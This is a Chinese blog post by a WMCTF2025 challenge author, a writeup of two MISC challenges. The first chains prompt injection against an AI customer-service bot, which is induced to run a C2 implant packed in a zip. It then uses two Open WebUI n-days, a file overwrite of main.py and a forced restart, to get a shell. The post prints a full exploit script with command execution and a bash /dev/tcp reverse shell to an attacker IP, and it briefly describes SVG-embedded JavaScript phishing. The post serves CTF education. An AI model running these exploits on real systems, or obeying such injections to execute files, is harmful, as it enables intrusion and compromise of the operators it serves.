一年一度整活,不知道大家玩的怎么样了。由于平台出了一些小插曲,所以不得不出手负责本次平台前端的设计和代码编写了。(ai太好用了。
本次出了两道题目,待我细细道来。
平台
本次比赛基于ctfd完成二次开发和部署,我负责了整个的主题设计和代码编写,当然是在ai的辅助下,简单设计一下结合强大的ai在一天时间就完成了整套前端的编写。个人觉得还是比较好看的,当然也获得了很多选手的好评。前端主题代码也开源了,大家后续办比赛也可以直接使用该主题,欢迎star:https://github.com/wm-team/ctfd-wmctf2025-theme
![图片[1]-WMCTF2025-MISC phishing email / Shopping company 出题人wp与心得-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2025/09/image-1024x522.png)
题目
其实在本次出题的过程中,我也刚刚经历了看机会、面试失利、跳槽、砍hc、转岗等一系列影响各种职业规划的状况。也让我不得不反思,在经济下行,安全行业颓废的大环境下,misc选手的出路到底是什么。
从个人亲身经历也好,看过太多的样例也罢,misc在未来的实际发展上占据的优势还是太少了。所以我一直觉得misc选手不能仅仅局限于取证、隐写、流量这几块经典的方向。当然这几块也逐渐被各种“一把梭”工具给取代,知识的含金量也逐渐降低。
但又由于在比赛场景中一些偏门到根本不会用到的大多数无用内容也能归类到misc,导致变成了为了解题而解题,而本身从题目中学习不到任何对实战技能、对就业知识得到有力的提升。
即使想了很多,我还是觉得misc是一个非常有趣,内容广,可深可浅、复杂又难以捉摸的领域。虽然它的应用场景相较于其他领域可能更加分散和间接,但却能够帮助培养一种独特的思维方式和快速学习如何解决问题的能力。
所以在本次出题中,也主要考虑到了上面这些内容。结合了工作中常见的社工钓鱼、内网渗透、1day利用与挖掘、大模型注入、真实钓鱼样本等在工作中会常见的知识点。出了这么两道题,也希望给更多的在校学生的misc选手一些启示。
Shopping company
该题目也是花费了较多心思设计的一个题目,还是沿用了经典的一环境多flag的套路了。这里有两个遗憾没实现吧,最开始设想的是客服的那台机器是个windows,能够更加的真实模拟真人客服被钓鱼的场景。但是考虑到成本问题和落地方案有点难以实现。故舍弃,用linux系统来实现了。
还有就是其实第三题是想要的是做个三层内网的,是必须日下openwebui那台机器后然后从idc横向过去。
不过docker-compose本身组网能力过于弱鸡了,没法实现这个场景。所以只能一个入口点进来后,两台挨个打一下吧。
明年争取完善一下了。

入口点:prompt注入+木马投毒
入口点的主要灵感来源是去年hvv期间,在前司hvv的时候多次外包客服被钓鱼导致被干,所以也搞了一个prmopt注入+钓鱼的一个攻击场景。当然这里也降低了不少难度,原计划是在客服那台机器上跑个杀毒引擎,要求选手做免杀的。考虑到今年比赛时长和题目数量太多的问题,就降低了这些难度。
题目按钮和链接均指向客服。尝试一下客服系统会发什么

经过测试,发现该客服能够识别图片内容,猜测存在文件执行模块。

经过fuzz,可以发现直接传入elf可执行文件,该bot不给予打开的效果。发现发送zip,可以进行执行并解析。将c2打包至zip中,然后进行prompt注入诱导其进行执行。
上线后直接根目录拿flag

干open-webui
这部分主要是之前挖的openwebui的0day,不过已经修复了。然后看选手wp更多都是直接用tools实现命令执行了,这块也算是经典恶意function的利用场景。所以也变相降低了难度。
看一下ip段,然后内网fscan扫一下了。

根据题目描述,第二问说是要拿到内部的免费ai平台的,也就是open webui中的flag。
c2直接开代理就不多说了,直接进去打openwebui。
发现登陆需要密码,这里去上一台机器的桌面目录可以找到

进来后发现版本是0.6.1的功能,这里是通过两个nday漏洞完成利用。
通过上传gguf模型可以实现任意文件覆盖,可以覆盖main.py。
覆盖后需要等待下次服务重启才可以利用成功,这里需要第二个ddos漏洞将服务器重启。
在这里,每次代码修改会调用/api/v1/utils/code/format ,
直接对该路由传入大量数据,会直接造成服务重启,将恶意python代码注入至main.py中,然后通过重启,即可回连shell。
拿到flag
# cat /flag
wmctf{AI_is_the_future}
#
3 一个简单的web渗透
这里说实话出到这的时候没有活了,就想着弄个web题给大家玩玩吧。当作常规渗透测试的挖掘了。所以这个就是个比较普通的web题了。
根据提示,最后一个就在30的服务了,打开看看

比较明显的模板注入点+反序列化的点了,有些然后一些session信息和数据都在redis里,且redis未授权。直接构造干就完了。
ai写poc太好用了你们知道吗?
import requests
import base64
import json
import sys
import time
import argparse
from urllib.parse import urljoin
class OfficeSystemExploit:
def __init__(self, target_url):
self.target_url = target_url.rstrip('/')
self.session = requests.Session()
self.session.headers.update({
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36'
})
def login(self, username="admin", password="admin"):
"""登录系统"""
print(f"[+] 尝试登录用户: {username}")
login_url = urljoin(self.target_url, '/login')
data = {
'username': username,
'password': password
}
response = self.session.post(login_url, data=data, allow_redirects=False)
if response.status_code == 302 and 'dashboard' in response.headers.get('Location', ''):
print("[+] 登录成功!")
return True
else:
print("[-] 登录失败")
return False
def create_malicious_report(self, command):
"""创建包含恶意payload的分析报告"""
print(f"[+] 创建恶意分析报告,执行命令: {command}")
# 构造恶意的JSON数据 - 利用模板功能的RCE漏洞
# 这个格式看起来像是正常的报告模板定义
fake_data = {
"data": {
"type": "system_analysis",
"period": "monthly",
"metrics": ["cpu", "memory", "disk"]
},
"template": {
"template_type": "dynamic",
"fields": ["performance", "usage"],
# 关键:commands字段会被执行
"commands": [command]
}
}
create_url = urljoin(self.target_url, '/analytics/create')
form_data = {
'title': '系统性能分析报告',
'description': '详细的系统性能分析数据,包含缓存优化建议',
'data': json.dumps(fake_data)
}
response = self.session.post(create_url, data=form_data)
if response.status_code == 200:
result = response.json()
if 'id' in result:
report_id = result['id']
print(f"[+] 报告创建成功,ID: {report_id}")
return report_id
print("[-] 报告创建失败")
return None
def trigger_vulnerability(self, report_id):
"""触发漏洞 - 访问报告详情页面"""
print(f"[+] 触发漏洞 - 访问报告 {report_id}")
view_url = urljoin(self.target_url, f'/analytics/{report_id}')
print(f"[+] 访问URL: {view_url}")
response = self.session.get(view_url)
if response.status_code == 200:
print("[+] 漏洞触发成功! (页面访问正常)")
print("[+] 等待命令执行...")
time.sleep(2) # 给命令执行时间
return True
else:
print(f"[-] 漏洞触发失败 (状态码: {response.status_code})")
return False
def check_command_execution(self, test_file="/tmp/rce_test"):
"""检查命令是否执行成功"""
print("[+] 检查命令执行结果...")
# 等待命令执行
time.sleep(2)
# 尝试创建一个测试文件到web目录来验证RCE
test_command = "echo 'RCE_SUCCESS_$(date)' > /app/static/rce_test.txt"
print("[+] 创建验证测试...")
report_id = self.create_malicious_report(test_command)
if report_id:
# 触发第二次漏洞来创建测试文件
view_url = urljoin(self.target_url, f'/analytics/{report_id}')
self.session.get(view_url)
time.sleep(2)
# 检查测试文件是否存在
try:
test_url = urljoin(self.target_url, '/static/rce_test.txt')
response = self.session.get(test_url)
if response.status_code == 200:
content = response.text.strip()
if 'RCE_SUCCESS' in content:
print(f"[+] 命令执行验证成功: {content}")
return True
else:
print("[-] 测试文件内容异常")
else:
print("[-] 无法访问测试文件")
except Exception as e:
print(f"[-] 验证过程出错: {e}")
print("[!] 如果命令执行成功,应该能看到相应的效果")
print("[!] 例如:文件创建、网络连接、进程启动等")
return True
def exploit_rce(self, command):
"""完整的RCE漏洞利用流程"""
print("="*60)
print("智能办公管理系统 Redis 反序列化 RCE 漏洞利用")
print("="*60)
# 步骤1:登录系统
if not self.login():
return False
# 步骤2:创建恶意报告
report_id = self.create_malicious_report(command)
if not report_id:
return False
# 步骤3:触发漏洞
if not self.trigger_vulnerability(report_id):
return False
# 步骤4:验证命令执行
self.check_command_execution()
print("[+] 漏洞利用完成!")
return True
def get_flag(self):
"""获取flag的特殊利用"""
print("[+] 尝试获取flag...")
# 将flag写入到web可访问目录
flag_command = "cat /flag.txt > /app/static/flag_result.txt"
if self.exploit_rce(flag_command):
print("[+] 已执行获取flag命令")
print("[+] 尝试通过web路径获取结果...")
# 等待文件写入
time.sleep(3)
# 尝试访问结果文件
try:
flag_url = urljoin(self.target_url, '/static/flag_result.txt')
response = self.session.get(flag_url)
if response.status_code == 200:
flag_content = response.text.strip()
if flag_content:
print(f"\n🎉 成功获取 FLAG: {flag_content}")
return True
else:
print("[-] flag文件为空")
else:
print(f"[-] 无法访问flag文件 (状态码: {response.status_code})")
except Exception as e:
print(f"[-] 获取flag时出错: {e}")
print("\n[!] 如果上述方法失败,可以尝试其他外带方式:")
print(" 1. curl 命令发送到远程服务器")
print(" 2. DNS 查询外带")
print(" 3. 反向shell获取")
return True
return False
def reverse_shell(self, attacker_ip, attacker_port):
"""反向shell利用"""
print(f"[+] 尝试建立反向shell到 {attacker_ip}:{attacker_port}")
# 构造反向shell命令
shell_command = f"bash -c 'bash -i >& /dev/tcp/{attacker_ip}/{attacker_port} 0>&1'"
return self.exploit_rce(shell_command)
def print_banner():
"""打印横幅"""
banner = """
╔══════════════════════════════════════════════════════════════╗
║ 智能办公管理系统 RCE 漏洞利用工具 ║
║ ║
║ 漏洞类型: Golang Gob 反序列化 RCE ║
║ 影响组件: Redis 缓存 + 数据分析模块 ║
║ 危险等级: 高危 (RCE) ║
║ ║
║ 使用方法: ║
║ python3 exploit.py -t http://target:8080 -c "command" ║
║ python3 exploit.py -t http://target:8080 --flag ║
║ python3 exploit.py -t http://target:8080 --shell ip port ║
╚══════════════════════════════════════════════════════════════╝
"""
print(banner)
def main():
print_banner()
parser = argparse.ArgumentParser(description='智能办公管理系统 RCE 漏洞利用工具')
parser.add_argument('-t', '--target', required=True, help='目标URL (例如: http://192.168.1.100:8080)')
parser.add_argument('-c', '--command', help='要执行的命令')
parser.add_argument('--flag', action='store_true', help='尝试获取flag')
parser.add_argument('--shell', nargs=2, metavar=('IP', 'PORT'), help='反向shell (IP PORT)')
parser.add_argument('--check', action='store_true', help='检查目标是否存在漏洞')
args = parser.parse_args()
if not any([args.command, args.flag, args.shell, args.check]):
print("[-] 请指定要执行的操作:-c 命令执行, --flag 获取flag, --shell 反向shell, --check 漏洞检查")
sys.exit(1)
exploit = OfficeSystemExploit(args.target)
try:
if args.check:
# 漏洞检查
print("[+] 检查目标是否存在漏洞...")
test_command = "echo 'VULN_CHECK_SUCCESS' > /app/static/vuln_check.txt"
# 先尝试执行测试命令
if exploit.login():
report_id = exploit.create_malicious_report(test_command)
if report_id:
exploit.trigger_vulnerability(report_id)
# 检查结果
time.sleep(3)
try:
check_url = urljoin(args.target, '/static/vuln_check.txt')
response = exploit.session.get(check_url)
if response.status_code == 200 and 'VULN_CHECK_SUCCESS' in response.text:
print("[+] 漏洞检查成功:目标存在RCE漏洞!")
result = True
else:
print("[-] 漏洞检查失败:未检测到命令执行")
result = False
except:
print("[-] 漏洞检查失败:网络错误")
result = False
else:
result = False
else:
result = False
elif args.command:
# 命令执行
result = exploit.exploit_rce(args.command)
elif args.flag:
# 获取flag
result = exploit.get_flag()
elif args.shell:
# 反向shell
attacker_ip, attacker_port = args.shell
result = exploit.reverse_shell(attacker_ip, attacker_port)
if result:
print("\n[+] 漏洞利用成功!")
else:
print("\n[-] 漏洞利用失败")
except KeyboardInterrupt:
print("\n[!] 用户中断操作")
except Exception as e:
print(f"\n[-] 发生错误: {e}")
if __name__ == "__main__":
main()

phishing email

这题灵感主要来源于之前工作中真实处理的一种新型的邮件钓鱼样本,看着很有趣就拿来出题了。
报告链接可以参考:https://www.cloudflare.com/threat-intelligence/research/report/svgs-the-hackers-canvas/
具体解题也非常简单,主要还是考察选手的js水平和svg能塞js的小知识点了。这里也不做过多解释了,给个dw在运维期间给我发的图得了。
也只能感叹ai还是太强大了
![图片[9]-WMCTF2025-MISC phishing email / Shopping company 出题人wp与心得-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2025/09/57115697aabcdc9f3a4e708b32292a6b-1024x827.jpg)











- 最新
- 最热
只看作者